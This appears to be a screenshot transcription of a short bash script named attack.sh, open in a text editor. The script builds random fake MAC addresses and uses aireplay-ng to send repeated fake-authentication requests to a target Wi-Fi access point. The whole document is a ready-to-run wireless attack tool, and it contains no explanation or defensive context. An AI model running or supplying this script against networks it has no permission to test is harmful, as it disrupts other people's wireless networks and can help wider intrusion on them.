 attack.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
attack.sh
1 if [ $# -ne 3 ];then
2     echo 'Invalid Usage'
3     echo 'fake_auth.sh number_of_fake_addresses
target_network_bssid adapter_name'
4     exit
5 fi
6
7 for (( i=0;i<$1;i++ ))
8 do
9     mac=''
10     for (( j=0;j<6;j++ ))
11     do
12         num=$RANDOM
13         (( num %= 9 ))
14         mac=$mac$num
15         num=$RANDOM
16         (( num %= 9 ))
17         mac=$mac$num
18         if (( j != 5 ));then
19             mac=$mac:
20         fi
21     done
22     cmd='sudo aireplay-ng --fakeauth 0 -a '$2' -h '$mac' '$3
23     clear
24     $cmd
25 done
sh Tab Width: 4 Ln 25, Col 5 INS